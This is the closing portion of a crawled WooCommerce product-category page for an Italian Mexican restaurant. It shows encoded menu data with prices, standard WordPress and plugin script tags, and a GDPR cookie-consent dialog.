%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BSalsa%20Mex%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D1069%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A975%2C%22name%22%3A%22Fajitas%20Morella%22%2C%22slug%22%3A%22fajitas-morella%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Ffajitas-morella%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223000%22%2C%22regular_price%22%3A%223000%22%2C%22sale_price%22%3A%223000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E30%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A24%2C%22name%22%3A%22Fajitas%20per%202%20persone%22%2C%22slug%22%3A%22fajitas%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Ffajitas%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BFajitas%20Morella%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D975%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A972%2C%22name%22%3A%22Tagliata%20Mexicana%22%2C%22slug%22%3A%22tagliata-mexicana%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Ftagliata-mexicana%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%221800%22%2C%22regular_price%22%3A%221800%22%2C%22sale_price%22%3A%221800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E18%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A23%2C%22name%22%3A%22Platos%20Fuertes%22%2C%22slug%22%3A%22platos-fuertes%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fplatos-fuertes%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BTagliata%20Mexicana%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D972%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A965%2C%22name%22%3A%22Durango%22%2C%22slug%22%3A%22durango-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fdurango-2%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22900%22%2C%22regular_price%22%3A%22900%22%2C%22sale_price%22%3A%22900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E9%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A19%2C%22name%22%3A%22Nachos%22%2C%22slug%22%3A%22nachos%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fnachos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BDurango%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D965%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A938%2C%22name%22%3A%22Birre%20rosse%20in%20Bottiglia%22%2C%22slug%22%3A%22birre-rosse-in-bottiglia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fbirre-rosse-in-bottiglia%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22450%22%2C%22regular_price%22%3A%22450%22%2C%22sale_price%22%3A%22450%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E4%2C50%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A27%2C%22name%22%3A%22Bevande%22%2C%22slug%22%3A%22bevande%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fbevande%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BBirre%20rosse%20in%20Bottiglia%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D938%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A937%2C%22name%22%3A%22Birre%20nere%20in%20Bottiglia%22%2C%22slug%22%3A%22birre-nere-in-bottiglia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fprodotto%5C%2Fbirre-nere-in-bottiglia%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%22450%22%2C%22regular_price%22%3A%22450%22%2C%22sale_price%22%3A%22450%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22%5Cu20ac%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E4%2C50%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%5D%2C%22categories%22%3A%5B%7B%22id%22%3A27%2C%22name%22%3A%22Bevande%22%2C%22slug%22%3A%22bevande%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Fristorantelahacienda.it%5C%2Fcategoria-prodotto%5C%2Fbevande%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Aggiungi%20al%20carrello%22%2C%22description%22%3A%22Aggiungi%20al%20carrello%3A%20%26%238220%3BBirre%20nere%20in%20Bottiglia%26%238221%3B%22%2C%22url%22%3A%22%3Fadd-to-cart%3D937%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/ristorantelahacienda.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="zh_frontend-js-extra">
/* <![CDATA[ */
var zhFrontend = {"ajaxUrl":"http:\/\/ristorantelahacienda.it\/wp-admin\/admin-ajax.php","enableNotification":"1","isAjaxNotification":"1","notificationTriggerType":"site","notificationTriggerTime":"0","formattedSiteUrl":"ristorantelahacienda.it"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/order-hours-scheduler-for-woocommerce/assets/bundles/scripts/frontend.js?ver=4.3.23" id="zh_frontend-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/antiscroll/js.min.js?ver=3.9.6" id="antiscroll-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/js.min.js?ver=3.9.6" id="freeze_table-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/multirange/js.min.js?ver=3.9.6" id="multirange-js"></script>
<script type="text/javascript" id="wcpt-js-extra">
/* <![CDATA[ */
var wcpt_i18n = {"i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","lang":""};
var wcpt_params = {"ajax_url":"http:\/\/ristorantelahacienda.it\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","shop_url":"","shop_table_id":"","site_url":"http:\/\/ristorantelahacienda.it","cart_widget_enabled_site_wide":"","cart_widget_exclude_urls":"","cart_widget_include_urls":"","initially_empty_cart":"1","breakpoints":{"tablet":"1199","phone":"749"},"price_decimals":"2","price_decimal_separator":",","price_thousand_separator":".","price_format":"%1$s%2$s","currency_symbol":"\u20ac","initial_device":"laptop","responsive_checkbox_trigger":"1"};
var wcpt_persist_params = ["s","post_type","term","taxonomy"];
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/plugins/wc-product-table-lite/assets/js.min.js?ver=3.9.6" id="wcpt-js"></script>
<script type="text/javascript" id="wcpt-js-after">
/* <![CDATA[ */
    function wcpt_jetpack_lazy_load_compatibility(){
    document.querySelector( 'body' ).dispatchEvent(new Event( 'jetpack-lazy-images-load' ));
    }

    jQuery(function($){
    $('body').on('wcpt_after_every_load', '.wcpt', wcpt_jetpack_lazy_load_compatibility);
    })
    
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/effect-slide.min.js" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.3.22" id="one-page-express-ddmenu-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/libs/typed.js?ver=1.3.22" id="one-page-express-morphext-js"></script>
<script type="text/javascript" id="one-page-express-theme-js-extra">
/* <![CDATA[ */
var one_page_express_settings = {"header_text_morph_speed":"200","header_text_morph":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.3.22" id="one-page-express-theme-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.3.22" id="one-page-express-fixto-js"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.3.22" id="one-page-express-sticky-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/ristorantelahacienda.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_823063a94afc9a38d840474266d54a3a","fragment_name":"wc_fragments_823063a94afc9a38d840474266d54a3a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201382078\",\"post\":\"814\",\"tz\":\"0\",\"srv\":\"ristorantelahacienda.it\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "201382078", "814" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express-pro/assets/js/ope-woo.js?ver=1.3.22" id="one-page-express-woo-js"></script>
<script type="text/javascript" id="one-page-express-backstretch-js-extra">
/* <![CDATA[ */
var one_page_express_backstretch = {"images":["http:\/\/ristorantelahacienda.it\/wp-content\/uploads\/2018\/07\/20.jpg","http:\/\/ristorantelahacienda.it\/wp-content\/uploads\/2018\/07\/7.jpg","http:\/\/ristorantelahacienda.it\/wp-content\/uploads\/2018\/07\/11.jpg","http:\/\/ristorantelahacienda.it\/wp-content\/uploads\/2018\/07\/17.jpg","http:\/\/ristorantelahacienda.it\/wp-content\/uploads\/2018\/07\/5.jpg"],"duration":"5000","transitionDuration":"1000","animateFirst":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://ristorantelahacienda.it/wp-content/themes/one-page-express/assets/js/libs/jquery.backstretch.js?ver=6.8.3" id="one-page-express-backstretch-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Privacy settings</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Close popup" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Privacy GDPR</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTE:</strong> Queste impostazioni si applicano solo al browser e al dispositivo attualmente in uso.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy GDPR</p>
				<div class="wpgdprc-content-modal__content">
					<p>Privacy GDPR</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_blank">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accetta</button>
</div>
		</div>
	</div>
</div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ristorantelahacienda.it/wp-content/plugins/order-hours-scheduler-for-woocommerce/assets/bundles/styles/frontend.css?ver=4.3.23
body_size: 2950
content:
